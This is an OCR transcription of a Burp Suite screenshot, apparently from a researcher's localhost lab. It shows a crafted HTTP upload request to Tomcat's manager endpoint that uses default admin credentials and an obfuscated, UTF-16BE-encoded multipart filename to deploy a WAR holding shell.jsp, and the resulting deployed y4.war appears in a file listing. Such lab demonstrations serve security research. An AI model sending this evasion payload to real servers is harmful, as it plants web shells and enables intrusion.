 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > 
Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /manager/html/upload?
org.apache.catalina.filters.CSRF_NONCE=
6AC12B5C526D3B88A8EAB6DB5424F033 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 748
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:8080
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMhQB1zlbthe3PcYo
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/manager/html/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: JSESSIONID=A49696046302385AE3D2B6DDF512DDE1
; JSESSIONID=24FF96AABB9B862568A5ECA61C670F24
22 Connection: close
23
24 ------WebKitFormBoundaryMhQB1zlbthe3PcYo
25 Content-Disposition: form-data*;;;;;;;;;
;name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%
00W%00a%00r";;;;;;;
;filename*="UTF-16BE'Y4tacker'%00%22%00y%00%5C%004%
00.%00%5C%00w%00%5C%00a%00r%00K"
26 Content-Type: application/octet-stream
27
28
shell.jsp
? Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
webapps
新建 排序 查看 ...
此电脑 › Resource (D:) › tomcat › apache-tomcat-8.5.78 › webapps
视频
图片
文档
下载
音乐
桌面
JavaStudy
UIUCTF-2022
笔记
教材
内网渗透
shell.war
本地磁盘 (C:)
Resource (D:)
Backup (E:)
名称 修改日期 类型 大小
demo_war 2022/4/21 20:20 文件夹
docs 2022/8/23 9:14 文件夹
examples 2022/8/23 9:14 文件夹
host-manager 2022/4/18 16:19 文件夹
manager 2022/4/18 16:19 文件夹
ROOT 2022/4/18 16:19 文件夹
TomcatResponseLearn_war 2022/4/18 16:39 文件夹
y4 2022/9/7 17:05 文件夹
y4.war 2022/9/7 17:05 WAR 文件 1 KB
9 个项目